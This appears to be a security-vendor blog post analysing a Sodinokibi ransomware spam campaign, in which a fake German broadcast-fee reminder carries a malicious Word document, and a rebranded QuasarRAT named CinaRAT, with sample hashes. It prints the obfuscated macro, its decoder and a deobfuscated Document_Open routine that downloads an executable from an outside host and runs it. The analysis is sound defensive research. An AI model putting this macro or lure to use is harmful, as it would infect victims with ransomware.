"That's strange..."
Many important discoveries do not start with a shouting of „Eureka” anymore, as they did in the days of old. Instead, the most intriguing bits of modern research will at some point contain the phrase “That’s strange…”, followed by more prodding and poking and – hopefully – a lightbulb moment. This series that we call "Strange Bits" contains many findings that struck our analysts as odd, either because they do not seem to make any sense at the time or because a malicious program exhibits behaviors that none of us have seen before. Maybe these findings will spark ideas in other fellow researchers – maybe those findings are just what it says on the tin: Strange….
Sodinokibi Ransomware Spam Campaign targets Germany
Sodinokibi ransomware was known so far for being installed via Oracle WebLogic exploit (see Talos' article). A new campaign uses spam emails with attached MS Office Word document to download Sokinokibi to the target system. JamesWT found the first sample, Sculabs another one[1]. The email pretends to be a warning letter from the fee collection center of public-law broadcasting institutions in the Federal Public of Germany and demands 213.50 EUR payment.

The attached document has the file name "Mahnbescheid - Antwortbogen - Aktenzeichen 4650969334.doc"[2]. It claims that MailGuard protection is responsible that the actual contents are not visible, to trick the user into enabling Macros.

Most of the Macro code in the document looks innocent and is there to divert from the malicious code, which executes on Document_Open. The obfuscated VBA code uses long scrambled variable and function/sub names, encoded strings, junk parameters and conditions. The unaltered main code is below.
Sub docUmeNt_opeN()
AïöJV39ª(0) = "TwPgELNvMievP,~H"
AïöJV39ª(1) = "S3v]hZFNe?N6l@fil?K9.J\@ANT2p)Y_pIo5lel2iL7jc4Zqav_utuJpi=^ho}4+ndG0"
çê½Iâ¿® = ®M¿rº¥»¬¢(üDFW´³©¥nhEcu¬·Ñé(Z®»6û«¿KWi欷(0, -6491, -6012))) + üDFW´³©¥nhEcu¬·Ñé("\j/?MtxaiT_ycD.pr,3ZoRuOsNp>o,28fIp6t\GP-dESWaZ6oE18rJ.odNZ_.U1)e-~|x//YeFe{")
Call NqBHp7qCwNnGUYNUeNUrpXNqBHp7qCwNnGUYNUeNUrpXVpyNeGEx8cxyXNqBHp7qCwNnGUYNUeNUrpXVpyNwqBwFxjyXqyXNqBHp7qCwNnGUYNUeNUrpXVpyNpDYkWbfyp4YLUJGqXtYK3VpyNeGEx8cxyXNqBHp7qCwNnGUYNUeNUrpXVpyNwqBwFxjyXNqBHp7qCwNnGUYNUeNUrpXVpyNeGEx8cxwqBwFx(0, üDFW´³©¥nhEcu¬·Ñé("h-Gtth\XtFj]p++G:z`P/`0R/^RYbh2)lpD:a16]ex}jrR?YcyhDkQp/.tZRxMfNy)vhz~C>/rD<ssw?aF=\b~2,o[OI.veFe55`xRrWeUK]"), çê½Iâ¿®, 0, 0)
CreateObject(üDFW´³©¥nhEcu¬·Ñé(Z®»6û«¿KWi欷(1, 5279, -6017))).Open (çê½Iâ¿®)
End Sub
The string decoding function simply extracts every fourth letter from the string. Below is the deobfuscated decoding function.
Function DecodeString(EncodedString) As String
Dim SomeByteArray(1055) As Byte, AnotherByteArray() As Byte
AnotherByteArray = StrConv(EncodedString, 128) ' vbFromUnicode
For idx = 0 To UBound(AnotherByteArray) - 1
If (idx Mod 4 = 0) Then
SomeByteArray(arrayIndex) = AnotherByteArray(idx)
arrayIndex = arrayIndex + 1
End If
Next idx
DecodeString = Left(StrConv(SomeByteArray, 64), arrayIndex) ' 64 = vbUnicode
End Function
The main code downloads Sodinokibi to TEMP\Microsoft-Word.exe and executes it. It looks as follows after deobfuscation.
Sub Document_Open()
DownloadedFilePath = Environ("TEMP") + "\Microsoft-Word.exe"
Call DownloadToFile(0, "hxxp://blaerck.xyz/sabo.exe", DownloadedFilePath, 0, 0)
CreateObject("Shell.Application").Open (DownloadedFilePath)
End Sub
The downloaded file is this Sodinokibi version[3].
CinaRAT - Cina is not a Remote Access Tool

G DATA analysts discovered a supposedly new remote access trojan[4]. It uses a recursive acronym for its name: "CinaRAT (Cina is not a Remote Access Tool)". The sample is packed with VMProtect.

The malware developer, who goes by the name Wearelegal, states on their GitHub repository that the project is based on QuasarRAT. We compared the client stub code of CinaRAT 1.0.1.0[5] to the client stub code of QuasarRAT 1.3.0.0[6] with a diff tool JustAssembly. We found only minor differences, e.g., for the name of the malware, but no added features. That means CinaRAT is a rebranded QuasarRAT.
CinaRAT exists at least since October 2017 which is the release date on the Github "Release" tab. The previous version of CinaRAT had a different name: Yggdrasil.
Oddly, the sample is signed by "Beijing Kingsoft Security software Co.,Ltd", which is a Chinese software company. The certificate is not valid.
Memory dumps of the sample are identified as Gh0stRAT by this Yara rule.
Referenced Samples
| Description | Filename | SHA256 |
|---|---|---|
| [1] Sodinokibi email | admin_download.eml | 6fe7ec21615ed7dcd3101eb45fe6fe5db2789d7c7e63e67dc51d5fde31bbb22c |
| [2] Sodinokibi downloader | Mahnbescheid - Antwortbogen - Aktenzeichen 4650969334.doc | d4e2fbcc71f4d02d01747bdac5806dc56e59cae4409e47867f3365ff998e8803 |
| [3] Sodinokibi binary | sabo.exe, Microsoft-Word.exe | 5dde3386e0ce769bfd1880175168a71931d1ffb881b5050760c19f46a318efc9 |
| [4] CinaRAT, packed | Client.exe | 0af5a83aa182e82b789e7a98f791ce27f40beb92594f5b846c9edb502594e95c |
| [5] CinaRAT stub | client.bin | cd882e86983d26511908392d5bd00c0338572b17049a8da7025d24837ecf2b63 |
| [6] QuasarRAT stub | client.bin | 42b02f1c1118c037f18aa331b8b21a159ba4faf412b3bf319cec6cd4eaaafb9a |
| [7] Gh0stRAT, Fake G DATA | GDWrap.exe, bz.exe | c65530bf0949ff535a92d75498dea01566ce8c7cc52122c61b7ffb762d05ab65 |